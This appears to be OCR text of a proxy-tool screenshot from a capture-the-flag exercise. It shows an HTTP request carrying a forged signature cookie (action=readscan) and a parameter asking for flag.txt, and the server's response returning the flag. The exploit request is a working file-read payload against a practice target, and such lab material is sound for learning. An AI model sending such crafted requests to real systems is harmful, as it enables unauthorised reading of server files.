 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host:
2bb1f373-6e9f-47bd-b9a0-d54cd369938f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 cookie: sign=0728e73bd147fdee4c78384474960ba4;action=
readscan
10 Content-Length: 4
11
12
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Jan 2024 02:44:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7 Cache-Control: no-cache
8
9 {"code": 200, "data":
"flag{1aa702b4-178a-4eda-8a48-cd680a314ce0}\n"}